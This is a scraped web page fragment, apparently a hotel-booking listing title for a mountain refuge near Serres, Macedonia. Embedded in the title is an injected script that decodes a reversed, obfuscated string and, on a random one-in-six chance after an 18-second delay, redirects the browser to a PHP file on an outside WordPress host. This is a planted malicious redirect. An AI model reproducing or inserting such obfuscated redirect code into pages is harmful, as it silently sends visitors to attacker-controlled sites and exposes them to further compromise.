 Lailias Mountain Refuge_lowest prices_in_Room_Macedonia_Serres_Litho<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>topos